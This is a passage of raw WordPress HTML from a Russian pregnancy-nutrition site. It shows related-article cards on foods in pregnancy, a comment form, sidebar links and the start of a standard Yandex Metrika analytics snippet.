&#1087;&#1086;&#1083;&#1085;&#1086;&#1084; &#1086;&#1073;&#1098;&#1105;&#1084;&#1077; &#1076;&#1086;&#1083;&#1078;&#1077;&#1085; &#1087;&#1086;&#1083;&#1091;&#1095;&#1072;&#1090;&#1100; &#1074;&#1089;&#1077; &#1085;&#1091;&#1078;&#1085;&#1099;&#1077; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1080; &#1087;&#1083;&#1086;&#1076;&#1091; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072;. &#1055;&#1086;&#1084;&#1080;&#1076;&#1086;&#1088; &mdash; &#1082;&#1072;&#1082; &#1088;&#1072;&#1079; &#1090;&#1086;&#1090; &#1086;&#1074;&#1086;&#1097;,&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/pitanie/tomatnyy-sok-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-12045" class="post-card post-12045 post type-post status-publish format-standard has-post-thumbnail category-pitanie"><div class="post-card__image"> <a href="https://budumamoi.com/pitanie/mozhno-li-beremennym-griby.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="корзина грибов" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5b7a740852efd-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5b7a740852efd-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5b7a740852efd-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5b7a740852efd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="корзина грибов" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5b7a740852efd-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5b7a740852efd-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Питание</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/pitanie/mozhno-li-beremennym-griby.html" rel="bookmark" >Грибы при беременности — лёгкий белок или опасное пристрастие?</a></div></header><div class="post-card__content"><p>&#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1089;&#1086;&#1074;&#1077;&#1090;&#1091;&#1102;&#1090; &#1091;&#1073;&#1088;&#1072;&#1090;&#1100; &#1080;&#1079; &#1088;&#1072;&#1094;&#1080;&#1086;&#1085;&#1072; &#1089;&#1086;&#1084;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1099;. &#1043;&#1088;&#1080;&#1073;&#1099; &#1074;&#1093;&#1086;&#1076;&#1103;&#1090; &#1074; &#1080;&#1093; &#1095;&#1080;&#1089;&#1083;&#1086;, &#1087;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1095;&#1072;&#1089;&#1090;&#1086; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1086;&#1090;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103;, &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1102; &#1080; &#1082; &#1090;&#1086;&#1084;&#1091; &#1078;&#1077; &#1089;&#1095;&#1080;&#1090;&#1072;&#1102;&#1090;&#1089;&#1103; &#1090;&#1103;&#1078;&#1105;&#1083;&#1086;&#1081; &#1087;&#1080;&#1097;&#1077;&#1081;. &#1053;&#1077;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/pitanie/mozhno-li-beremennym-griby.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-11920" class="post-card post-11920 post type-post status-publish format-standard has-post-thumbnail category-pitanie"><div class="post-card__image"> <a href="https://budumamoi.com/pitanie/otvar-shipovnika-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="шиповник чай" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bc5e89b2f97b-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bc5e89b2f97b-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bc5e89b2f97b-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bc5e89b2f97b-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="шиповник чай" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bc5e89b2f97b-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bc5e89b2f97b-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Питание</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/pitanie/otvar-shipovnika-pri-beremennosti.html" rel="bookmark" >Шиповник во время беременности: народный лекарь на страже иммунитета</a></div></header><div class="post-card__content"><p>&#1064;&#1080;&#1087;&#1086;&#1074;&#1085;&#1080;&#1082; &mdash; &#1101;&#1090;&#1086; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1077; &#1088;&#1072;&#1089;&#1090;&#1077;&#1085;&#1080;&#1077;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1077; &#1095;&#1072;&#1089;&#1090;&#1086; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1102;&#1090; &#1074;&#1088;&#1072;&#1095;&#1080; &#1087;&#1088;&#1080; &#1072;&#1085;&#1077;&#1084;&#1080;&#1080;, &#1075;&#1080;&#1087;&#1077;&#1088;&#1090;&#1086;&#1085;&#1080;&#1080;, &#1086;&#1090;&#1105;&#1082;&#1072;&#1093;, &#1075;&#1080;&#1087;&#1086;&#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1086;&#1079;&#1072;&#1093;, &#1087;&#1088;&#1086;&#1089;&#1090;&#1091;&#1076;&#1072;&#1093;, &#1086;&#1090;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103;&#1093;, &#1085;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1103;&#1093; &#1087;&#1080;&#1097;&#1077;&#1074;&#1072;&#1088;&#1077;&#1085;&#1080;&#1103; &#1080; &#1084;&#1077;&#1090;&#1072;&#1073;&#1086;&#1083;&#1080;&#1079;&#1084;&#1072;. &#1054; &#1087;&#1086;&#1083;&#1100;&#1079;&#1077; &#1096;&#1080;&#1087;&#1086;&#1074;&#1085;&#1080;&#1082;&#1072; &#1080;&#1079;&#1074;&#1077;&#1089;&#1090;&#1085;&#1086; &#1082;&#1072;&#1078;&#1076;&#1086;&#1084;&#1091;, &#1072; &#1082;&#1080;&#1089;&#1083;&#1086;&#1074;&#1072;&#1090;&#1099;&#1081; &#1074;&#1082;&#1091;&#1089;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/pitanie/otvar-shipovnika-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-11630" class="post-card post-11630 post type-post status-publish format-standard has-post-thumbnail category-pitanie"><div class="post-card__image"> <a href="https://budumamoi.com/pitanie/tykvennye-semechki-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Тыквенные семечки" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5b7d66097a6cb-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5b7d66097a6cb-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5b7d66097a6cb-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5b7d66097a6cb-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Тыквенные семечки" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5b7d66097a6cb-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5b7d66097a6cb-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Питание</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/pitanie/tykvennye-semechki-pri-beremennosti.html" rel="bookmark" >Тыквенные семечки для беременных: приносим пользу организму</a></div></header><div class="post-card__content"><p>&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &mdash; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1074;&#1082;&#1091;&#1089;&#1099; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1089;&#1080;&#1083;&#1100;&#1085;&#1086; &#1084;&#1077;&#1085;&#1103;&#1102;&#1090;&#1089;&#1103;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1077;&#1081; &#1085;&#1077; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1086;&#1090;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1090;&#1100; &#1074; &#1084;&#1072;&#1083;&#1077;&#1085;&#1100;&#1082;&#1080;&#1093; &#1088;&#1072;&#1076;&#1086;&#1089;&#1090;&#1103;&#1093;, &#1077;&#1089;&#1083;&#1080; &#1082;&#1072;&#1087;&#1088;&#1080;&#1079;&#1099; &#1085;&#1077; &#1074;&#1088;&#1077;&#1076;&#1103;&#1090; &#1077;&#1105; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1102;. &#1048; &#1078;&#1077;&#1083;&#1072;&#1085;&#1080;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1087;&#1086;&#1083;&#1072;&#1082;&#1086;&#1084;&#1080;&#1090;&#1100;&#1089;&#1103; &#1090;&#1099;&#1082;&#1074;&#1077;&#1085;&#1085;&#1099;&#1084;&#1080;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/pitanie/tykvennye-semechki-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article></div></div><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://budumamoi.com/pitanie/mozhno-li-beremennyim-chesnok.html"/><meta itemprop="dateModified" content="2020-03-23"/><meta itemprop="datePublished" content="2018-08-15T14:54:05+03:00"/><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pitanie/mozhno-li-beremennyim-chesnok.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://budumamoi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8587' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="97de870d5c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="78"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://budumamoi.com/" class="search-form"> <label class="screen-reader-text" for="s">Поиск: </label> <input type="text" value="" name="s" id="s" class="search-form__text"> <button type="submit" id="searchsubmit" class="search-form__submit"></button></form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-bokovoe-menyu-container"><ul id="menu-bokovoe-menyu" class="menu"><li id="menu-item-13506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li id="menu-item-13512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13512"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li><li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13501"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li id="menu-item-13505" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13505"><a href="https://budumamoi.com/pitanie">Питание</a></li><li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://budumamoi.com/rody">Роды</a></li><li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li id="menu-item-13507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13507"><a href="https://budumamoi.com/poleznoe">Полезное</a></li></ul></div></div><div id="newpostcatch-2" class="widget widget_newpostcatch"><div class="widget-header">Новые записи</div><ul id="npcatch" class="npcatch"><li> <a href="https://budumamoi.com/pitanie/pitanie-vo-vremya-beremennosti.html" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"/></noscript></figure><div class="detail"> <span class="title">ПП для беременных: принципы питания, диеты, что можно, что нельзя</span></div> </a></li><li> <a href="https://budumamoi.com/techenie-beremennosti/pessariy-pri-beremennosti-chto-eto.html" title="Акушерский пессарий для сохранения и вынашивания беременности"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности"/></noscript></figure><div class="detail"> <span class="title">Акушерский пессарий для сохранения и вынашивания беременности</span></div> </a></li><li> <a href="https://budumamoi.com/poleznoe/srochnyy-trudovoy-dogovor-na-vremya-dekretnogo-otpuska-i-beremennost.html" title="Декретное место, или срочный трудовой договор с неточным сроком"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком"/></noscript></figure><div class="detail"> <span class="title">Декретное место, или срочный трудовой договор с неточным сроком</span></div> </a></li><li> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gipotireoz-subklinicheskiy-pri-beremennosti.html" title="Гипотиреоз при беременности: причины заболевания и лечение"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение"/></noscript></figure><div class="detail"> <span class="title">Гипотиреоз при беременности: причины заболевания и лечение</span></div> </a></li><li> <a href="https://budumamoi.com/rody/kak-vesti-sebya-vo-vremya-rodov-i-shvatok.html" title="Поведение в родах — от первых схваток до послеродовой палаты"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты"/></noscript></figure><div class="detail"> <span class="title">Поведение в родах — от первых схваток до послеродовой палаты</span></div> </a></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></aside></div><div class="footer-navigation container"><div class="main-navigation-inner "><div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div></div><footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "> <button type="button" class="scrolltop js-scrolltop"></button><div class="footer-info"> © 2026 Budumamoi.com</div><div class="footer-counters"></div></div></footer></div>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47137434 = new Ya.Metrika({
                    id:47137434,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
